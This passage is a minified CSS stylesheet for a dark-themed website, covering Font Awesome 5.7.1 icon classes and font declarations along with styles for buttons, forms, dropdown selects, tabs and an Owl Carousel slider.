access:before{content:"";}.fa-university:before{content:"";}.fa-unlink:before{content:"";}.fa-unlock:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-untappd:before{content:"";}.fa-upload:before{content:"";}.fa-ups:before{content:"";}.fa-usb:before{content:"";}.fa-user:before{content:"";}.fa-user-alt:before{content:"";}.fa-user-alt-slash:before{content:"";}.fa-user-astronaut:before{content:"";}.fa-user-check:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-clock:before{content:"";}.fa-user-cog:before{content:"";}.fa-user-edit:before{content:"";}.fa-user-friends:before{content:"";}.fa-user-graduate:before{content:"";}.fa-user-injured:before{content:"";}.fa-user-lock:before{content:"";}.fa-user-md:before{content:"";}.fa-user-minus:before{content:"";}.fa-user-ninja:before{content:"";}.fa-user-nurse:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-secret:before{content:"";}.fa-user-shield:before{content:"";}.fa-user-slash:before{content:"";}.fa-user-tag:before{content:"";}.fa-user-tie:before{content:"";}.fa-user-times:before{content:"";}.fa-users:before{content:"";}.fa-users-cog:before{content:"";}.fa-usps:before{content:"";}.fa-ussunnah:before{content:"";}.fa-utensil-spoon:before{content:"";}.fa-utensils:before{content:"";}.fa-vaadin:before{content:"";}.fa-vector-square:before{content:"";}.fa-venus:before{content:"";}.fa-venus-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-viacoin:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-vial:before{content:"";}.fa-vials:before{content:"";}.fa-viber:before{content:"";}.fa-video:before{content:"";}.fa-video-slash:before{content:"";}.fa-vihara:before{content:"";}.fa-vimeo:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-vimeo-v:before{content:"";}.fa-vine:before{content:"";}.fa-vk:before{content:"";}.fa-vnv:before{content:"";}.fa-volleyball-ball:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-mute:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-up:before{content:"";}.fa-vote-yea:before{content:"";}.fa-vr-cardboard:before{content:"";}.fa-vuejs:before{content:"";}.fa-walking:before{content:"";}.fa-wallet:before{content:"";}.fa-warehouse:before{content:"";}.fa-water:before{content:"";}.fa-weebly:before{content:"";}.fa-weibo:before{content:"";}.fa-weight:before{content:"";}.fa-weight-hanging:before{content:"";}.fa-weixin:before{content:"";}.fa-whatsapp:before{content:"";}.fa-whatsapp-square:before{content:"";}.fa-wheelchair:before{content:"";}.fa-whmcs:before{content:"";}.fa-wifi:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-wind:before{content:"";}.fa-window-close:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-windows:before{content:"";}.fa-wine-bottle:before{content:"";}.fa-wine-glass:before{content:"";}.fa-wine-glass-alt:before{content:"";}.fa-wix:before{content:"";}.fa-wizards-of-the-coast:before{content:"";}.fa-wolf-pack-battalion:before{content:"";}.fa-won-sign:before{content:"";}.fa-wordpress:before{content:"";}.fa-wordpress-simple:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-wpforms:before{content:"";}.fa-wpressr:before{content:"";}.fa-wrench:before{content:"";}.fa-x-ray:before{content:"";}.fa-xbox:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-y-combinator:before{content:"";}.fa-yahoo:before{content:"";}.fa-yandex:before{content:"";}.fa-yandex-international:before{content:"";}.fa-yarn:before{content:"";}.fa-yelp:before{content:"";}.fa-yen-sign:before{content:"";}.fa-yin-yang:before{content:"";}.fa-yoast:before{content:"";}.fa-youtube:before{content:"";}.fa-youtube-square:before{content:"";}.fa-zhihu:before{content:"";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto;src:url(../fonts/fontawesome_5.7.1/fa-regular-400.eot);src:url(../fonts/fontawesome_5.7.1/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-regular-400.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-regular-400.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-regular-400.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-regular-400.svg#fontawesome) format("svg");}.far{font-family:"Font Awesome 5 Free";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/fontawesome_5.7.1/fa-solid-900.eot);src:url(../fonts/fontawesome_5.7.1/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-solid-900.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-solid-900.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-solid-900.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-solid-900.svg#fontawesome) format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:auto;src:url(../fonts/fontawesome_5.7.1/fa-brands-400.eot);src:url(../fonts/fontawesome_5.7.1/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-brands-400.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-brands-400.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-brands-400.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-brands-400.svg#fontawesome) format("svg");}.fab{font-family:"Font Awesome 5 Brands";}*,::after,::before{box-sizing:border-box;}html{height:100%;padding:0;margin:0;}body{min-height:100%;padding:0;margin:0;font-family:Arial,Helvetica,Sans serif;font-size:14px;background-color:#000;color:#FFF;}body.nav-open,body.search-open{overflow-y:hidden;}@media (min-width:851px){body{font-size:11px;}}.wrapper{position:relative;width:97%;max-width:1185px;min-width:319px;padding-left:8px;padding-right:8px;margin-left:auto;margin-right:auto;}@media (max-width:850px){.wrapper{width:100%;}}.row{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px;}.col{padding-left:8px;padding-right:8px;flex:0 0 100%;max-width:100%;}.col.-full{max-width:100%;}.col.-half{max-width:50%;}[class*=-sec]{margin-bottom:8px;}[class*=-sec] header.row{margin:0;}.recommended-cat-sec div.row{display:block;clear:both;margin-bottom:20px;}.recommended-cat-sec div.row::after,.recommended-cat-sec div.row::before{display:block;clear:both;content:"";}.bg-gray{background-color:#F2F2F2;}a{color:#FFF;text-decoration:none;outline:0;outline-style:none;}a:active,a:focus{outline:0;outline-style:none;box-shadow:none;}a:hover{color:#862250;text-decoration:none;}a.removeIco{display:flex;justify-content:center;}img{max-width:100%;height:auto;}button{background-color:transparent;padding:0;margin:0;border:0 none;outline:0;outline-style:none;font-family:Lato,Arial,Helvetica,Sans serif;cursor:pointer;}button:active,button:focus{outline:0;outline-style:none;box-shadow:none;}.btn{border:0 none;padding:0 10px;margin:0;display:inline-block;border-radius:0;font-size:14px;height:33px;line-height:33px;cursor:pointer;text-align:center;color:#FFF;transition:none;outline:0;outline-style:none;}@media (min-width:851px){.btn{font-size:9px;height:28px;line-height:28px;}}.btn:active,.btn:focus{outline:0;outline-style:none;box-shadow:none;}.btn.btn-default{border-radius:5px;background-color:#862250;color:#FFF;}.btn.btn-default:hover{background-color:#5D1838;color:#FFF;}.btn.btn-dark{color:#FFF;}.btn.btn-dropdown{color:#FFF;background-color:transparent;height:33px;line-height:33px;font-weight:500;font-size:10px;}.btn.btn-dropdown .svg-inline--fa{color:#474747;margin-left:5px;vertical-align:middle;font-size:13px;margin-top:-2px;}.show .btn.btn-dropdown .svg-inline--fa{color:#862250;}.btn.btn-header{color:#FFF;height:28px;line-height:26px;border:1px solid #862250;}.btn.btn-header .svg-inline--fa{color:#862250;margin-right:3px;}ul{margin:0;padding:0;}ul li{margin:0;padding:0;list-style-type:none;list-style-image:none;}ul.inline-list{font-size:0;}ul.inline-list li{display:inline-block;font-size:11px;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial,Helvetica,Sans serif;font-size:16px;font-weight:900;text-transform:uppercase;display:block;padding:0;margin:0;}@media (min-width:851px){h1,h2,h3,h4,h5,h6{font-size:15px;}}.bold{font-weight:900;}.highlight{color:#862250;}.dropdown-menu{border-radius:0;background-color:#202020;box-shadow:0 0 3px rgba(0,0,0,0.2);min-width:10rem;}@media (min-width:851px){.dropdown-menu{min-width:8rem;}}.dropdown-menu a{padding:0 10px;color:#FFF;font-size:14px;font-weight:400;display:block;}.dropdown-menu a:hover{background-color:#000;}.dropdown-menu.dropdown-menu-right a{text-align:center;}.tabs-nav{display:flex;flex-wrap:wrap;}.tabs-nav li{flex:0 0 auto;}.tabs-nav li a{font-size:13px;color:#7E7E7E;padding:0 10px;text-align:center;}.tabs-nav li a .icon-circle{margin-right:5px;color:#7E7E7E;border-color:#7E7E7E;}.tabs-nav li a .sub-label{vertical-align:middle;}.tabs-nav li a.active,.tabs-nav li a:hover{color:#FFF;}.tabs-nav li a.active .icon-circle,.tabs-nav li a:hover .icon-circle{color:#862250;border-color:#862250;}.static-col{flex-basis:100%;text-align:center;}@media (max-width:850px){.static-col{display:none;}}.static-col p{color:#FFF;line-height:1.2;margin-bottom:10px;}.static-col h1,.static-col h2,.static-col h3,.static-col h4,.static-col h5,.static-col h6{color:#7E7E7E;font-size:12px;font-weight:400;margin-bottom:15px;}.static-col ul li{position:relative;padding-left:25px;height:34px;line-height:34px;}.static-col ul li::before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:10px;width:10px;background-color:#862250;}.notification-sec{margin-bottom:0;}.notification-col{flex:1 0 100%;}.alert,.messages,.notification{padding:10px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;clear:both;font-size:13px;text-align:center;width:100%;}.alert.info,.messages.info,.notification.info{background-color:#D9EDF7;border-color:#BCE8F1;color:#31708F;}.alert.alert,.messages.alert,.notification.alert{background-color:#FCF8E3;border-color:#FAEBCC;color:#8A6D3B;}.alert.error,.messages.error,.notification.error{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;}.alert.success,.messages.success,.notification.success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;}.alert p,.messages p,.notification p{margin:0;}.alert a,.messages a,.notification a{color:#862250;}.alert a:hover,.messages a:hover,.notification a:hover{color:#49132C;}.tab-wrapper{display:none;flex-basis:100%;}.tab-wrapper.active{display:block;}table{width:100%;margin-bottom:10px;}table tr{border-bottom:1px solid #1E1E1E;}table th{font-weight:600;padding:10px;}table td{padding:10px;font-size:13px;}.header-filter{position:relative;padding-right:20px;}.header-filter:last-child{padding-right:0;}.header-filter .filter-select{position:relative;display:block;font-size:14px;font-weight:400;text-transform:uppercase;padding:0 10px;border:1px solid #000;border-radius:4px;}.header-filter .filter-select .svg-inline--fa{margin-left:5px;}.header-filter a{text-transform:uppercase;}.simple-list li.active a{color:#862250;font-weight:500;}iframe{border:0 none;}.desktop.-show{display:none;}@media (min-width:851px){.desktop.-show{display:block;}}.desktop.-hide{display:block;}@media (min-width:851px){.desktop.-hide{display:none;}}.tabs-nav li a{display:block;font-size:11px;height:34px;line-height:34px;padding:0 15px;position:relative;color:#FFF;text-transform:uppercase;}.tabs-nav li a::after{content:"";position:absolute;bottom:0;left:0;right:0;background-color:#202020;transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}.tabs-nav li a.active::after,.tabs-nav li a:hover::after{height:3px;background-color:#862250;}.tab-content{display:none;}.tab-content.active{display:block;}.modal-content{color:#000;}::selection{color:#FFF;background-color:rgba(134,34,80,0.9);}button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=color],input[type=color].form-control,input[type=email],input[type=email].form-control,input[type=number],input[type=number].form-control,input[type=password],input[type=password].form-control,input[type=search],input[type=search].form-control,input[type=text],input[type=text].form-control,select,select.form-control,textarea,textarea.form-control{display:block;width:100%;padding:0 15px;border-radius:5px;height:40px;line-height:40px;border:0;font-size:14px;background-color:#202020;color:#FFF;outline:0;outline-style:none;}button.btn-selectpicker.form-control:active,button.btn-selectpicker.form-control:focus,button.btn-selectpicker:active,button.btn-selectpicker:focus,input[type=color].form-control:active,input[type=color].form-control:focus,input[type=color]:active,input[type=color]:focus,input[type=email].form-control:active,input[type=email].form-control:focus,input[type=email]:active,input[type=email]:focus,input[type=number].form-control:active,input[type=number].form-control:focus,input[type=number]:active,input[type=number]:focus,input[type=password].form-control:active,input[type=password].form-control:focus,input[type=password]:active,input[type=password]:focus,input[type=search].form-control:active,input[type=search].form-control:focus,input[type=search]:active,input[type=search]:focus,input[type=text].form-control:active,input[type=text].form-control:focus,input[type=text]:active,input[type=text]:focus,select.form-control:active,select.form-control:focus,select:active,select:focus,textarea.form-control:active,textarea.form-control:focus,textarea:active,textarea:focus{outline:0;outline-style:none;box-shadow:none;}button.btn-selectpicker.form-control:-moz-placeholder,button.btn-selectpicker:-moz-placeholder,input[type=color].form-control:-moz-placeholder,input[type=color]:-moz-placeholder,input[type=email].form-control:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=text]:-moz-placeholder,select.form-control:-moz-placeholder,select:-moz-placeholder,textarea.form-control:-moz-placeholder,textarea:-moz-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control::-moz-placeholder,button.btn-selectpicker::-moz-placeholder,input[type=color].form-control::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=text]::-moz-placeholder,select.form-control::-moz-placeholder,select::-moz-placeholder,textarea.form-control::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control:-ms-input-placeholder,button.btn-selectpicker:-ms-input-placeholder,input[type=color].form-control:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=email].form-control:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select.form-control:-ms-input-placeholder,select:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control::-webkit-input-placeholder,button.btn-selectpicker::-webkit-input-placeholder,input[type=color].form-control::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;color:#FFF;}.filter-content button.btn-selectpicker,.filter-content button.btn-selectpicker.form-control,.filter-content input[type=color],.filter-content input[type=color].form-control,.filter-content input[type=email],.filter-content input[type=email].form-control,.filter-content input[type=number],.filter-content input[type=number].form-control,.filter-content input[type=password],.filter-content input[type=password].form-control,.filter-content input[type=search],.filter-content input[type=search].form-control,.filter-content input[type=text],.filter-content input[type=text].form-control,.filter-content select,.filter-content select.form-control,.filter-content textarea,.filter-content textarea.form-control{background-color:#000;}@media (min-width:851px){button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=color],input[type=color].form-control,input[type=email],input[type=email].form-control,input[type=number],input[type=number].form-control,input[type=password],input[type=password].form-control,input[type=search],input[type=search].form-control,input[type=text],input[type=text].form-control,select,select.form-control,textarea,textarea.form-control{font-size:13px;border:1px solid #4E4E4E;font-weight:normal;}}input[type=number].form-control::-webkit-inner-spin-button,input[type=number].form-control::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}textarea,textarea.form-control{height:auto;min-height:93px;resize:vertical;line-height:1.2;padding:15px;margin-bottom:5px;font-family:Lato,Arial,Helvetica,Sans serif;color:#ADADAD;}select[multiple],select[multiple].form-control{height:150px;}input.hidden-field{display:none;}.form-col .pseudo-form,.form-col form{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto;justify-content:center;}.form-col .pseudo-form>.row,.form-col form>.row{flex-basis:100%;}.form-col .form-item-col.col.col-half{margin-bottom:20px;}.form-block.-edit-profile{display:flex;width:100%;}.form-item{flex:0 1 auto;margin-bottom:15px;position:relative;}.form-item.-full{flex-basis:100%;}.form-item.-half{flex-basis:50%;}@media (max-width:499px){.form-item.-half{flex-basis:100%;max-width:100%;}}.form-item.-links{flex-basis:100%;text-align:center;}.form-item.-links a{display:block;color:#862250;font-weight:500;font-size:13px;margin:7px;}.form-item.-links a:hover{color:#AF2C68;}.form-item.-links a+.btn,.form-item.-links a+a{margin-top:10px;}.form-item.-actions{flex-basis:100%;margin-bottom:0;text-align:center;font-size:0;}.form-item.-actions .btn{font-size:14px;height:40px;line-height:40px;width:auto;}.form-item.-actions .btn+.btn{margin-left:10px;}@media (min-width:851px){.form-item.-actions .btn{font-size:13px;font-weight:500;}}.form-item>.label,.form-item>label{display:block;font-size:14px;color:#8C8C8C;line-height:1;margin-bottom:5px;}.filter-content .form-item>.label,.filter-content .form-item>label{color:rgba(255,255,255,0.8);}@media (min-width:851px){.form-item>.label,.form-item>label{font-size:11px;}}.captcha-wrapper{display:flex;align-items:center;flex-flow:row nowrap;}.captcha-wrapper img{flex:0 0 auto;height:40px;margin-right:10px;}.captcha-wrapper input[type=text]{flex:1 0 0;}.checkbox,.radio{display:block;}.checkbox label,.radio label{position:relative;}.checkbox label input[type=checkbox],.checkbox label input[type=radio],.radio label input[type=checkbox],.radio label input[type=radio]{position:absolute;width:0;height:0;visibility:hidden;}.checkbox label .sub-label,.radio label .sub-label{position:relative;padding-left:25px;display:block;line-height:24px;}.checkbox label .sub-label::before,.radio label .sub-label::before{content:"";display:block;width:18px;height:18px;position:absolute;top:50%;left:0;transform:translateY(-50%);border:2px solid #D9D9D9;}.checkbox label .sub-label::after,.radio label .sub-label::after{content:"";display:block;width:8px;height:8px;position:absolute;top:50%;left:5px;transform:translateY(-50%);background-color:#862250;opacity:0;transition:opacity 0.3s ease 0s;}.checkbox label input[type=checkbox]:checked+.sub-label::after,.checkbox label input[type=radio]:checked+.sub-label::after,.radio label input[type=checkbox]:checked+.sub-label::after,.radio label input[type=radio]:checked+.sub-label::after{opacity:1;}.checkbox label a,.radio label a{color:#862250;font-weight:bold;}.checkbox label a:hover,.radio label a:hover{color:#AF2C68;}.radio label .sub-label::after,.radio label .sub-label::before{border-radius:50%;}.bootstrap-select select{display:none;}.bootstrap-select>.dropdown-toggle{position:relative;}.bootstrap-select .dropdown-menu{background-color:#202020;}.bootstrap-select .dropdown-menu.inner{display:block;}.bootstrap-select .dropdown-menu.show{display:block;}.bootstrap-select .dropdown-menu a{font-size:14px;font-weight:400;color:#FFF;text-transform:none;}.bootstrap-select .dropdown-menu a:hover{color:#FFF;background-color:#000;}@media (min-width:851px){.bootstrap-select .dropdown-menu a{font-size:11px;}}.fake-upload{display:block;position:relative;}.fake-upload input[type=file]{display:none;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{animation-name:fadeOut;}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height 0.5s ease-in-out;}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease;}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease;}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}select.bs-select-hidden,select.selectpicker{display:none !important;}.bootstrap-select{width:100%;position:relative;}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1;}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999;}.bootstrap-select>select{position:absolute !important;bottom:0;left:50%;display:block !important;width:0.5px !important;height:100% !important;padding:0 !important;opacity:0 !important;border:none;}.bootstrap-select>select.mobile-device{top:0;left:0;display:block !important;width:100% !important;z-index:2;}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#B94A48;}.bootstrap-select.fit-width{width:auto !important;}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;}.bootstrap-select.form-control:not([class*=col-]){width:100%;}.bootstrap-select.form-control.input-group-btn{z-index:auto;}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0;}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0;}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right;}.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group{margin-bottom:0;}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0;}.form-group-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.btn-group.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit;}.form-inline .bootstrap-select.btn-group .form-control{width:100%;}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed;}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0 !important;}.bootstrap-select.btn-group.bs-container{position:absolute;height:0 !important;padding:0 !important;}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060;}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left;}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle;display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent;}.bootstrap-select.btn-group .dropdown-toggle::after{display:none;}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%;}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none;}.bootstrap-select.btn-group .dropdown-menu li{position:relative;}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#FFF;}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed;}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;user-select:none;}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em;}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none;}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block;}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:0.5em;}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#F5F5F5;border:1px solid #E3E3E3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);pointer-events:none;opacity:0.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .no-results{padding:3px;background:#F5F5F5;margin:0 5px;white-space:nowrap;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static;}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px;}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1061;}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,0.2);position:absolute;bottom:-4px;left:9px;display:none;}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #FFF;position:absolute;bottom:-4px;left:10px;display:none;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,0.2);border-bottom:0;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #FFF;border-bottom:0;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto;}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before{display:block;}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px;}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bs-actionsbox .btn-group button{width:50%;}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bs-donebutton .btn-group button{width:100%;}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px;}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none;}.-scrollbar{touch-action:none;}.-scrollbar .viewport{overflow:hidden;position:relative;min-height:100%;margin-top:10px;margin-right:5px;}.-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;padding:0;margin:0;width:100%;transition:top 0.3s ease 0s;}.-scrollbar .scrollbar{position:relative;background-position:0 0;float:right;width:5px;}.-scrollbar .track{height:100%;width:5px;position:relative;padding:0 1px;background-color:#393939;}.-scrollbar .track .thumb{background-color:#862250;position:absolute;width:5px;left:0;transition:top 0.3s ease 0s;}.-scrollbar 